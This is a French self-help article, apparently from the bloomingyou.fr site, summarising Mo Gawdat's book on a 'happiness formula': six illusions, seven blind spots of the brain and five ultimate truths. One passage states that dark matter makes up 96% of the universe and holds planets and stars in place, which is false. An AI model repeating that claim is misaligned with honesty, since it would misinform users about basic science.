														src="https://www.bloomingyou.fr/wp-content/uploads/2018/10/shutterstock_2002648673-785x525.jpeg.webp" 
														data-desktop="https://www.bloomingyou.fr/wp-content/uploads/2018/10/shutterstock_2002648673-785x525.jpeg.webp" 
														data-mobile="https://www.bloomingyou.fr/wp-content/uploads/2018/10/shutterstock_2002648673-370x225.jpeg.webp" 
														alt="etre-heureux-une-equation-facile-a-resoudre" 
													/>
													</div>  



											</div>


			                       </div> 
		                    </div>
					</div>






















    
	<div class="wrap-image-post" style="display: none;">

		<picture class="attachment-article size-article wp-post-image" data-copyright="" decoding="async">
<source type="image/webp" srcset="https://www.bloomingyou.fr/wp-content/uploads/2018/10/shutterstock_2002648673.jpeg.webp 1000w, https://www.bloomingyou.fr/wp-content/uploads/2018/10/shutterstock_2002648673-500x334.jpeg.webp 500w, https://www.bloomingyou.fr/wp-content/uploads/2018/10/shutterstock_2002648673-768x512.jpeg.webp 768w, https://www.bloomingyou.fr/wp-content/uploads/2018/10/shutterstock_2002648673-785x525.jpeg.webp 785w, https://www.bloomingyou.fr/wp-content/uploads/2018/10/shutterstock_2002648673-600x400.jpeg.webp 600w" sizes="(max-width: 1000px) 100vw, 1000px"/>
<img data-no-lazy="" width="1000" height="667" src="https://www.bloomingyou.fr/wp-content/uploads/2018/10/shutterstock_2002648673.jpeg" alt="etre-heureux-une-equation-facile-a-resoudre" data-copyright="" decoding="async" srcset="https://www.bloomingyou.fr/wp-content/uploads/2018/10/shutterstock_2002648673.jpeg 1000w, https://www.bloomingyou.fr/wp-content/uploads/2018/10/shutterstock_2002648673-500x334.jpeg 500w, https://www.bloomingyou.fr/wp-content/uploads/2018/10/shutterstock_2002648673-768x512.jpeg 768w, https://www.bloomingyou.fr/wp-content/uploads/2018/10/shutterstock_2002648673-785x525.jpeg 785w, https://www.bloomingyou.fr/wp-content/uploads/2018/10/shutterstock_2002648673-600x400.jpeg 600w" sizes="(max-width: 1000px) 100vw, 1000px"/>
</picture>

	</div>



	<div class="wrap-content-post hidden">
		<div class="wrap-overlay-post"></div>




						<div id="ez-toc-container" class="ez-toc-v2_0_78 counter-hierarchy ez-toc-counter ez-toc-custom ez-toc-container-direction">
<div class="ez-toc-title-container">
<span class="ez-toc-title-toggle"></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#la_formule_mathematique_du_bonheur" >la formule mathématique du bonheur</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Les_6_grandes_illusions_qui_nous_font_souffrir" >Les 6 grandes illusions qui nous font souffrir</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Les_7_angles_morts_du_cerveau" >Les 7 angles morts du cerveau</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Les_5_verites_ultimes_du_bonheur" >Les 5 vérités ultimes du bonheur</a></li></ul></nav></div>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="la_formule_mathematique_du_bonheur"></span><strong>la formule mathématique du bonheur</strong><span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;">C’est notre mantra chez Bloomingyou, le bonheur comme état d’esprit. Ce qui sous-entend que tout le monde peut être heureux. Tout l’enjeu est de trouver ses principes. C’est ce que s’est résolu à entreprendre Mo Gawdat, un cadre supérieur ayant travaillé 10 ans pour Google, et qui a rendu les clés de son bureau du jour au lendemain pour se mettre en quête du bonheur.</p>
<p style="text-align: justify;">Après avoir longtemps pensé que son bonheur dépendait de sa réussite matérielle, et constaté qu’il n’en était rien, Mo Gawdat a subi une dépression clinique. En sortant de là, il a repris ses méthodes d’ingénieur et s’est consacré à résoudre l’énigme du bonheur comme une équation mathématique.</p>
<p style="text-align: justify;">Une équation finalement pas si difficile à résoudre puisque le bonheur repose avant tout sur l’équilibre entre nos attentes de la vie et les évènements de la réalité. Quand ceux-ci sont synchronisés, tout va bien.</p>
<p style="text-align: justify;">Dans le cas contraire, cela ne va plus. Mo Gawdat prend le simple exemple de la pluie. Si vous faites pousser des tomates dans votre jardin, vous êtes content de voir la pluie arriver. Si vous voulez sortir vous balader, vous le serez beaucoup moins. Rien ne <a href="https://www.bloomingyou.fr/comment-survivre-aux-cons-et-ne-pas-en-devenir-un-soi-meme/" target="_blank" rel="noopener" data-wpil-monitor-id="7206">change<span class="wpil-link-icon" title="Link goes to another page on this site." style="margin: 0 0 0 5px;"><svg width="24" height="24" style="height:16px; width:16px; fill:#ecca22; stroke:#ecca22; display:inline-block;" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg"><g id="wpil-svg-new-tab-1-icon-path">
                            <g fill-rule="evenodd" stroke="none" stroke-width="1" transform="matrix(0.27272726,0,0,0.27272726,-1.6363636,-1.6363636)">
                                <g>
                                <path d="m 45.5,14 h 33 7.5 v 7.5 33 7.5 h -8 v 8 h 8 c 4.418278,0 8,-3.590712 8,-8 V 54.5 21.5 14 C 94,9.581722 90.409288,6 86,6 H 78.5 45.5 38 c -4.418278,0 -8,3.5907123 -8,8 v 8 h 8 V 14 Z M 6,38.008515 C 6,33.585535 9.578055,30 14.008515,30 h 47.98297 C 66.414466,30 70,33.578055 70,38.008515 v 47.98297 C 70,90.414466 66.421945,94 61.991485,94 H 14.008515 C 9.5855345,94 6,90.421945 6,85.991485 Z M 42,46 H 34 V 58 H 22 v 8 h 12 v 12 h 8 V 66 H 54 V 58 H 42 Z" />
                                </g>
                            </g>
                        </g></svg></span></a> dans la vie, hormis nos attentes.</p>
<p style="text-align: justify;">Tout l’enjeu est donc d’harmoniser nos attentes avec la réalité grâce à une équation conçue par Mo Gawdat. Elle se résume en trois chiffres 6, 7, 5 :</p>
<ul style="text-align: justify;">
<li>6 états qui nous font souffrir.</li>
<li>7 angles morts de notre cerveau qui nous empêchent de voir la réalité telle qu’elle est.</li>
<li>5 ultimes vérités qui sont une source de joie.</li>
</ul>
<p style="text-align: justify;">Voyons tout ça de plus près.</p>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="Les_6_grandes_illusions_qui_nous_font_souffrir"></span><strong>Les 6 grandes illusions qui nous font souffrir </strong><span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;">Nous vivons dans notre bulle et sommes incapables de voir le monde tel qu’il est. Et donc nous sommes encore plus incapables de le comprendre. La raison en est assez simple : dans notre bulle, nous ne regardons le monde que chaussés de lunettes qui déforment notre vision du monde. Ces lunettes sont le symbole des 6 grandes illusions que voici :</p>
<a class="simplefavorite-button" data-postid="8749" data-siteid="1" data-groupid="1" data-favoritecount="0" style=""></a>						
						<div class="paywall" data-nosnippet style="display: none;">
							</p>

<ul style="text-align: justify;">
 	<li>
<h3>Les pensées</h3>
</li>
</ul>
<p style="text-align: justify;">La petite voix qui nous harcèle dans notre tête en nous rabâchant toute la journée nos erreurs et nos défauts, celle-là que nous pensons être notre conscience, notre moi profond, n’en est rien en fait. Cette voix n’est pas nous, mais le mécanisme de notre cerveau. Attention. Cette petite voix ne doit pas être confondue avec la petite voix de l’intuition, furtive, pertinente et nous incitant toujours à sortir de notre zone de confort. Non, la petite voix ici c’est celle que nous créons nous-même, et que notre cerveau a fini par enregistrer. Il est temps de changer de disque. Souvenez-vous pour ce faire de l’exercice <a href="https://www.bloomingyou.fr/comment-se-liberer-des-crises-dangoisse/" target="_blank" rel="noopener noreferrer">des 10 affirmations heureuses</a>, pour se débarrasser de ces pensées plombantes.</p>

<ul style="text-align: justify;">
 	<li>
<h3>Soi-même</h3>
</li>
</ul>
<p style="text-align: justify;">Qui suis-je ? Délicate et atemporelle question humaine. L’unique moyen que nous ayons trouvé pour répondre à cette question est de passer par la négation : qui ne suis-je pas ? Nous ne sommes pas nos pensées. Nous venons de le voir à l’instant. Plus important, nous ne sommes pas non plus notre <a href="https://www.bloomingyou.fr/remise-en-question-des-valeurs-quand-le-devoir-nous-pese/" target="_blank" rel="noopener" data-wpil-monitor-id="5132">famille</a>, micro comme macro (religion, tribu, groupe, ethnie). Ceci étant, l’individualisme nous a grandement aidés à l’intégrer. On sait qui on est quand on s’écoute soi-même dans le silence de l’introspection et d’un cerveau désencombré des préoccupations et des attentes des autres.</p>

<ul style="text-align: justify;">
 	<li>
<h3>Les connaissances</h3>
</li>
</ul>
<p style="text-align: justify;">Fort de nos connaissances acquises par la lecture, les informations ou notre expérience, notre croyons détenir la Vérité. En découle une certaine présomption. Il n’y a qu’à enclencher une discussion sur la politique, l’économie ou l’environnement pour constater ce qu’il se passe. Mais même si nous détenons des connaissances, elles sont minimes par rapport à tout ce que nous ignorons.</p>
<p style="text-align: justify;">Par exemple en science, on a longtemps pensé que l’espace était composé de vide et que les planètes et les étoiles flottaient suspendues en l’air. Il n’en est rien, tout est soutenu par la matière noire qui compose 96 % de l’univers. Nos sens sont limités, et même nos mots sont trop réducteurs pour pouvoir englober toute la réalité d’un objet ou d’une situation.</p>

<ul style="text-align: justify;">
 	<li>
<h3>Le temps</h3>
</li>
</ul>
<p style="text-align: justify;">Nous sommes accrochés au passé et au futur, mais très peu d’entre nous vivons l’instant présent. Or être nostalgique par rapport au passé, ou trop préoccupé par l’avenir nous empêche d’être pleinement conscient de la réalité du présent.</p>

<ul style="text-align: justify;">
 	<li>
<h3>Le contrôle</h3>
</li>
</ul>
<p style="text-align: justify;">Vouloir contrôler les moindres aspects de sa vie personnelle comme professionnelle, c’est s’exposer au <a href="https://www.bloomingyou.fr/5-astuces-pour-se-reconcilier-avec-son-corps/" target="_blank" rel="noopener" data-wpil-monitor-id="2020">stress</a> et à une frustration certaine. Cela dénote un profond manque de confiance et de <a href="https://www.bloomingyou.fr/les-7-regles-de-la-confiance-en-soi/" target="_blank" rel="noopener" data-wpil-monitor-id="4561">sécurité intérieures</a>. <a href="https://www.bloomingyou.fr/instaurer-confiance-soi-securite-interieure/." target="_blank" rel="noopener noreferrer">Et cela peut se résoudre comme nous l’avions abordé avec l’auteure et conférencière en développement intérieur Gabrielle Bernstein</a>.</p>

<ul style="text-align: justify;">
 	<li>
<h3>La peur</h3>
</li>
</ul>
<p style="text-align: justify;">Peur de l’échec, peur de décevoir, peur de ne pas oser, peur d’affronter quelqu’un, peur du rejet. Les peurs nous rongent de l’intérieur, et bien souvent celles que nous cherchons consciemment à éviter sont celles qui nous arrivent. Parce que la peur brouille nos jugements sur nous-mêmes et notre environnement, elles nous empêchent de prendre les meilleures décisions possibles. La solution, nous l’avions déjà abordée avec un article consacré à <a href="https://www.bloomingyou.fr/faut-prendre-risques/" target="_blank" rel="noopener noreferrer">l’Eloge du risque</a>.</p>
<p style="text-align: justify;">Finalement, voilà que nous avons enlevé nos lunettes et que nous y voyons un peu plus clair. Mais ce n’est pas encore très net. En cause, les 7 angles morts, produits du mécanisme de notre cerveau trop désuet pour notre monde moderne.</p>

<h2 style="text-align: justify;"><strong>Les 7 angles morts du cerveau </strong></h2>
<p style="text-align: justify;">Notre cerveau est un système assemblé, testé et (quasiment) achevé depuis des centaines de milliers d’années. Depuis, notre environnement et les règles du jeu ont bien changé, mais notre cerveau nous propose toujours des solutions de traitement d’information qui datent de l’ère des Cro-Magnon. Or, ce qui pouvait nous sauver la vie il y a 100 000 ans nous dessert grandement aujourd’hui. Afin de l’adapter à notre environnement, nous sommes donc contraints de moderniser notre système-cerveau en levant les 7 angles morts :</p>

<ul style="text-align: justify;">
 	<li>
<h3>Les filtres</h3>
</li>
</ul>
<p style="text-align: justify;">Nos perceptions sont filtrées et nous laissent qu’une partie de la réalité. Les filtres sont là pour nous protéger aussi bien de la douleur émotionnelle ou physique. C’est la raison pour laquelle notre première réaction est le déni quand nous perdons un être précieux. Ou encore quand nous nous cassons le genou, notre cerveau filtre la douleur extrême pour nous laisser le temps d’appeler à l’aide.</p>

<ul style="text-align: justify;">
 	<li>
<h3>Les suppositions</h3>
</li>
</ul>
<p style="text-align: justify;">Notre cerveau a tendance à être pessimiste. Il agit ainsi pour notre survie, car il nous croit encore en train de circuler au milieu d’une faune et flore sauvages et hostiles. Du coup, afin de nous protéger au mieux, il aborde systématiquement les situations sous leur pire angle.</p>

<ul style="text-align: justify;">
 	<li>
<h3>Les prédictions</h3>
</li>
</ul>
<p style="text-align: justify;">A partir d’une mauvaise expérience, le cerveau nous fait envisager toute future situation sous l’angle de l’échec. Si l’expérience a été traumatisante, cela peut même entraîner un blocage. Mo Gawdat prend le simple exemple d’une jeune femme qui a été trompée dans une relation précédente. En son for intérieur, elle est maintenant persuadée que tous les hommes ne sont pas dignes de confiance. Dès qu’elle sort avec un homme, elle part donc du principe qu’il va la tromper et agira avec lui comme si c’était déjà le cas. Elle sabote ainsi sa relation, et se conforte dans sa prédiction.</p>

<ul style="text-align: justify;">
 	<li>
<h3>Les souvenirs</h3>
</li>
</ul>
<p style="text-align: justify;">Si notre cerveau a tendance à faire ressurgir nos mauvais souvenirs, c’est parce que les <a href="https://www.bloomingyou.fr/temps-realite-illusion/" target="_blank" rel="noopener" data-wpil-monitor-id="3671">événements</a> heureux n’offrent tout simplement aucun avantage à notre survie.</p>

<ul style="text-align: justify;">
 	<li>
<h3>Les étiquettes</h3>
</li>
</ul>
<p style="text-align: justify;">Il est aisé et tentant de vouloir simplifier un monde complexe. Mais ce n’est pas en collant des étiquettes grossières à partir de ses connaissances limitées que l’on se rapproche de la vérité. Il est d’ailleurs connu que moins on a de connaissances dans un domaine, plus on a de certitudes.</p>

<ul style="text-align: justify;">
 	<li>
<h3>Les émotions</h3>
</li>
</ul>
<p style="text-align: justify;">Nous qui aimons prétendre être des êtres raisonnables, nous sommes avant tout des êtres faits d’émotions. La colère, la joie, la peur, la sérénité, la jalousie, etc. Et celles-ci sont irrationnelles et peuvent nous empêcher de discerner la vérité.</p>

<ul style="text-align: justify;">
 	<li>
<h3>Les exagérations</h3>
</li>
</ul>
<p style="text-align: justify;">C’est encore une fois une question de survie, notre cerveau exagère les menaces pour nous empêcher de nous jeter dans la gueule du loup.</p>
<p style="text-align: justify;">En prenant conscience de ces pièges cérébraux, nous nous débarrassons de nos certitudes et illusions. Pour ne plus se perdre et accéder enfin au bonheur, il nous reste encore à découvrir 5 grandioses vérités.</p>

<h2 style="text-align: justify;"><strong>Les 5 vérités ultimes du bonheur </strong></h2>
<p style="text-align: justify;">Où Mo Gawdat est allé trouver les 5 vérités du <a href="https://www.bloomingyou.fr/pourquoi-lacte-de-donner-enrichit-nos-vies/" target="_blank" rel="noopener" data-wpil-monitor-id="8049">bonheur</a> ultime ? Chez les grands sages, naturellement. Jésus, Socrate, Confucius, Mahomet, et tant d’autres. Ceux qui ont vécu dans des endroits, des époques et des cultures si contraires, et qui pourtant se rejoignent dans leurs écrits sur la Vie et Ses vérités. Voici Lesquelles :</p>

<ul style="text-align: justify;">
 	<li>
<h3>L’instant présent</h3>
</li>
</ul>
<p style="text-align: justify;">Tout ce que nous possédons réellement c’est l’instant présent. Le passé ne nous appartient plus et nous ne pourrons jamais saisir le futur. Pour développer sa capacité à être ancré dans l’instant présent, Mo Gawdat recommande la pratique de la <a href="https://www.bloomingyou.fr/manger-mieux-pleine-conscience/" target="_blank" rel="noopener" data-wpil-monitor-id="8212">pleine conscience</a>. <a href="https://www.bloomingyou.fr/comment-cultiver-la-pleine-conscience/" target="_blank" rel="noopener noreferrer">Nous vous en avions précédemment délivrer 5 clés pour la cultiver ici.</a></p>

<ul style="text-align: justify;">
 	<li>
<h3>Le changement</h3>
</li>
</ul>
<p style="text-align: justify;">Le monde est mouvement, qu’on le veuille ou non rien n’est permanent. Le changement est une réalité que tout un chacun expérimente, cela fait partie de la vie. Le comprendre et l’accepter permet de mieux vivre les bouleversements qu’il entraîne sur son passage. <a href="https://www.bloomingyou.fr/comment-se-remettre-dun-bouleversement/" target="_blank" rel="noopener noreferrer">Nous avions également abordé cette question précédemment ici là.</a></p>

<blockquote>« la gravité de la bataille ne signifie rien pour ceux qui vivent en paix ».</blockquote>
<ul style="text-align: justify;">
 	<li>
<h3>L’amour</h3>
</li>
</ul>
<p style="text-align: justify;">C’est l’antithèse de la peur. Quand nous avons peur, nous nous refermons et tournons le dos. Mais quand nous aimons, c’est tout l’inverse, nous ouvrons les bras en grand. Or tout le travail de notre <a href="https://www.bloomingyou.fr/maitriser-lautocoaching-techniques-et-exercices-pour-un-developpement-personnel-reussi/" target="_blank" rel="noopener" data-wpil-monitor-id="883">développement personnel</a> est de passer de la peur à l’amour. Souvenez-vous, des propos de Frédéric Lenoir : <a href="https://www.bloomingyou.fr/entretien-avec-frederic-lenoir/" target="_blank" rel="noopener noreferrer">« Le sens de l’existence humaine, au-delà du sens que chacun peut donner à sa vie en fonction de ce qu’il est, c’est de grandir en conscience. On passe de l’inconscience à la conscience, et de la peur à l’amour. L’amour nous met dans la confiance, dans le lien qui fait que nous vivons pleinement. » </a></p>

<ul style="text-align: justify;">
 	<li>
<h3>La mort</h3>
</li>
</ul>
<p style="text-align: justify;">La mort nous dérange, nous n’aimons pas en parler. Et pourtant, si nous y pensions un peu plus, elle nous ramènerait à l’essentiel, à nos envies et besoins fondamentaux. C’est ce que nous avions découvert aux côtés des patients de Bronnie Ware, infirmière en soins palliatifs auprès de patients à qui il ne restait que<a href="https://www.bloomingyou.fr/top-5-regrets-de-mourir/" target="_blank" rel="noopener noreferrer"> 3 mois à vivre</a>.</p>

<ul>
 	<li style="text-align: justify;">
<h3>Le dessein</h3>
</li>
</ul>
<p style="text-align: justify;">Dieu ou le Designer comme l’appelle Mo Gawdat, existe-t-il ? La seule façon de le savoir est d’observer son dessein, sa création. Pas seulement notre planète mais également l’univers. Or, à écouter les astrophysiciens, le fonctionnement de notre univers est si complexe qu’il dépasse notre entendement. Complexe mais pas désordonné, ce qui sous-entendrait que derrière le dessein, un Designer pourrait bien être caché. Mais cette dernière vérité reste une question de conviction personnelle.</p>
<p style="text-align: justify;">Ainsi quelles que soient nos difficultés et nos épreuves, quand nous appliquons cette équation du <a href="https://www.bloomingyou.fr/pourquoi-lacte-de-donner-enrichit-nos-vies/" target="_blank" rel="noopener" data-wpil-monitor-id="7576">bonheur</a>, nous pouvons être heureux. Mo Gawdat peut en témoigner par expérience : à la mort de son fils âgé de 21 ans, il a appliqué sa formule mathématique. Et en dépit de sa tristesse, il est aujourd’hui un homme heureux et en paix se rappelant souvent de la phrase que son fils avait fait tatouer dans son dos : « la gravité de la bataille ne signifie rien pour ceux qui vivent en paix ».</p>

<pre style="text-align: justify;">Source : Mo Gawdat, La formule du bonheur, Larousse, 2018</pre>						</div>
	   
	</div>

</div>




	<div  class="bottom-article"></div>



<div  class="wrap-notation-post"><span>Noter cet article </span><!-- FeedbackWP Plugin --><div  class="rmp-widgets-container rmp-wp-plugin rmp-main-container js-rmp-widgets-container js-rmp-widgets-container--8749 "  data-post-id="8749">    <!-- Rating widget -->  <div class="rmp-rating-widget js-rmp-rating-widget">            <div class="rmp-rating-widget__icons">      <ul class="rmp-rating-widget__icons-list js-rmp-rating-icons-list">                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Not at all useful" data-value="1">              <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star rmp-icon--full-highlight"></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Somewhat useful" data-value="2">              <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star rmp-icon--full-highlight"></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Useful" data-value="3">              <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star rmp-icon--full-highlight"></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Fairly useful" data-value="4">              <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star rmp-icon--full-highlight"></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Very useful" data-value="5">              <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star rmp-icon--half-highlight js-rmp-replace-half-star"></i>          </li>              </ul>    </div>    <p class="rmp-rating-widget__hover-text js-rmp-hover-text"></p>    <button class="rmp-rating-widget__submit-btn rmp-btn js-submit-rating-btn">      Submit Rating    </button>    <p class="rmp-rating-widget__results js-rmp-results ">       <span class="rmp-rating-widget__results__rating js-rmp-avg-rating">4.5</span> / 5.  <span class="rmp-rating-widget__results__votes js-rmp-vote-count">2</span>    </p>    <p class="rmp-rating-widget__not-rated js-rmp-not-rated rmp-rating-widget__not-rated--hidden">          </p>    <p class="rmp-rating-widget__msg js-rmp-msg"></p>  </div>  <!--Structured data -->        </div></div>
				

						<div  class="wrap-block-login-post">
							<span class="h3-page center">Pour lire cet article,<br/> abonnez-vous gratuitement<br/> ou connectez-vous</span>
							<div class="content-action-login">
								<div class="wrap-action-login s1">
						                <a href="https://www.bloomingyou.fr/abonnement/" target="_self" class="eltd-btn eltd-btn-medium eltd-btn-solid eltd-btn-detached-overlay">
						                    <span class="eltd-btn-text">Je découvre les formules </span>
						                    <span class="eltd-detached-effect"></span>
						                </a>
								</div>
								<div class="wrap-action-login s2">
						                <a href="https://www.bloomingyou.fr/login/?url_redir=https://www.bloomingyou.fr/etre-heureux-equation-facile-a-resoudre/" target="_self" class="eltd-btn eltd-btn-medium eltd-btn-solid eltd-btn-detached-overlay">
						                    <span class="eltd-btn-text">Je me connecte</span>
						                    <span class="eltd-detached-effect"></span>
						                </a>
								</div>
								<div class="end"></div>
							</div>

						</div>








	   














										

	

	<div data-wpr-lazyrender="1" id="respond" class="comment-respond">
		<p id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/etre-heureux-equation-facile-a-resoudre/#respond" style="display:none;">Annuler la réponse</a></small></p><form action="https://www.bloomingyou.fr/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><div class="form-group"><br>
  <textarea id="comment" class="form-control" name="comment" placeholder="Votre Commentaire"></textarea><label class="input_label"></label></div>
<div class="form-group-comment-s2"><br>
     <input placeholder="Nom" id="author" class="form-control" name="author" type="text" value="" placeholder="Nom"><label class="input_label"></label></div>
<div class="form-group-comment-s3"><br>
     <input placeholder="Email" id="email" class="form-control" name="email" type="text" value="" placeholder="Email"><label class="input_label"></label></div><div class="end"></div>

<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='8749' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a2169b3e49" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="181"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
<div class="end"></div>

<a id="eltd-back-to-top" href="#" class="eltd-button-submit on"> 
                <span class="eltd-back-to-top-text ">
                     envoyer                </span>
                <span class="eltd-back-to-top-icon ">
                     <i class="eltd-icon-ion-icon ion-ios-arrow-thin-right eltd-icon-element"></i>
                </span>
    </a>








	<div  class="wrap-block-author-category">

		<div class="wrap-author-single">

			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2095%2095'%3E%3C/svg%3E" alt="" width="95px" height="95px" data-lazy-src="https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/no-image-author.jpg"/><noscript><img src="https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/no-image-author.jpg" alt="" width="95px" height="95px"/></noscript>

			<div class="info-author-single">

				<span>écrit par</span>

				<p>

				Amal Dadolle


				  

				</p>

				<ul class="ul-social-author">



					<li><a class="pe-so-instagram" href="https://www.instagram.com/bloomingyou_fr/"></a></li><li><a class="pe-so-facebook" href="https://www.facebook.com/mybloomingyou"></a></li><li><a class="pe-so-linkedin" href="https://www.bloomingyou.fr/#"></a></li><li><a class="pe-so-twitter" href="https://twitter.com/bloomingYou_fr"></a></li>
				</ul>

				
			</div>

			<div class="end"></div>

		</div>

		<div class="end"></div>

		<div class="wrap-category-single">

           


				                	<p class="p-category-single">

										<a href="https://www.bloomingyou.fr/category/savoir-etre/etre-en-paix/">#Faire la paix avec soi-même</a>

				                	</p>





			                


				                	<p class="p-category-single">

										<a href="https://www.bloomingyou.fr/category/savoir-etre/">#Conseils en Savoir être</a>

				                	</p>





			                  

				<div class="end">

		</div>

	</div>

</div>	



									<div class="end"></div>

	

<div  class="wrap-post-similar">

		<span class="span-title-single">Vous devriez lire</span>

		<div class="wrap-content-post-similar wrapper-flex col3">

		
                          <a href="https://www.bloomingyou.fr/pourquoi-faisons-nous-ce-que-nous-faisons/" class="a-post-v2">  
                          <div class="wrap-grid-post-v2">
                              <picture>
<source type="image/webp" data-lazy-srcset="https://www.bloomingyou.fr/wp-content/uploads/2018/05/pourquoi-faisons-nous-ce-que-nous-faisons-1-370x225.jpg.webp"/>
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20370%20225'%3E%3C/svg%3E" alt="pourquoi-faisons-nous-ce-que-nous-faisons" width="370" height="225" data-lazy-src="https://www.bloomingyou.fr/wp-content/uploads/2018/05/pourquoi-faisons-nous-ce-que-nous-faisons-1-370x225.jpg"/><noscript><img src="https://www.bloomingyou.fr/wp-content/uploads/2018/05/pourquoi-faisons-nous-ce-que-nous-faisons-1-370x225.jpg" alt="pourquoi-faisons-nous-ce-que-nous-faisons" width="370" height="225"/></noscript>
</picture>

                              
                              <div class="wrap-content-grid-post-v2">
                                <div class="content-grid-post-v2">
                                  <p class="p-category-post color-c">     
                                      Conseils en Savoir être                                    
                                  </p>
                                  <h2>Pourquoi faisons-nous ce que nous faisons ?</h2>
                                          <div class="info-featured">
                                            <span class="span-time">
                                                 4 min de lecture                                               
                                            </span>
                                          </div>                      
                                </div>
                              </div>
                              
                          </div>
                          </a>




                          <a href="https://www.bloomingyou.fr/comment-se-reinventer-professionnellement/" class="a-post-v2">  
                          <div class="wrap-grid-post-v2">
                              <picture>
<source type="image/webp" data-lazy-srcset="https://www.bloomingyou.fr/wp-content/uploads/2018/02/comment-modifier-son-destin-370x225.jpg.webp"/>
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20370%20225'%3E%3C/svg%3E" alt="loi du changement" width="370" height="225" data-lazy-src="https://www.bloomingyou.fr/wp-content/uploads/2018/02/comment-modifier-son-destin-370x225.jpg"/><noscript><img src="https://www.bloomingyou.fr/wp-content/uploads/2018/02/comment-modifier-son-destin-370x225.jpg" alt="loi du changement" width="370" height="225"/></noscript>
</picture>

                              
                              <div class="wrap-content-grid-post-v2">
                                <div class="content-grid-post-v2">
                                  <p class="p-category-post color-c">     
                                      Conseils en Savoir être                                    
                                  </p>
                                  <h2>Comment se réinventer professionnellement ?</h2>
                                          <div class="info-featured">
                                            <span class="span-time">
                                                 4 min de lecture                                               
                                            </span>
                                          </div>                      
                                </div>
                              </div>
                              
                          </div>
                          </a>




                          <a href="https://www.bloomingyou.fr/top-5-regrets-de-mourir/" class="a-post-v2">  
                          <div class="wrap-grid-post-v2">
                              <picture>
<source type="image/webp" data-lazy-srcset="https://www.bloomingyou.fr/wp-content/uploads/2017/02/shutterstock_606121190-370x225.jpeg.webp"/>
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20370%20225'%3E%3C/svg%3E" alt="Top 5 des regrets avant de mourir!" width="370" height="225" data-lazy-src="https://www.bloomingyou.fr/wp-content/uploads/2017/02/shutterstock_606121190-370x225.jpeg"/><noscript><img src="https://www.bloomingyou.fr/wp-content/uploads/2017/02/shutterstock_606121190-370x225.jpeg" alt="Top 5 des regrets avant de mourir!" width="370" height="225"/></noscript>
</picture>

                              
                              <div class="wrap-content-grid-post-v2">
                                <div class="content-grid-post-v2">
                                  <p class="p-category-post color-c">     
                                      Conseils en Savoir être                                    
                                  </p>
                                  <h2>Top 5 des regrets avant de mourir!</h2>
                                          <div class="info-featured">
                                            <span class="span-time">
                                                 3 min de lecture                                               
                                            </span>
                                          </div>                      
                                </div>
                              </div>
                              
                          </div>
                          </a>




	    <div class="end"></div>	







	</div>	

</div>



<div class="end"></div>


		<div  class="wrap-breadcrumb-mobile">
						<!-- Flexy Breadcrumb -->
			<div class="fbc fbc-page">

				<!-- Breadcrumb wrapper -->
				<div class="fbc-wrap">

					<!-- Ordered list-->
					<ol class="fbc-items"  >
						            <li   >
                <span >
                    <!-- Home Link -->
                    <a  href="https://www.bloomingyou.fr">
                    
                                                    <i class="fa fa-home" aria-hidden="true"></i>Home                    </a>
                </span>
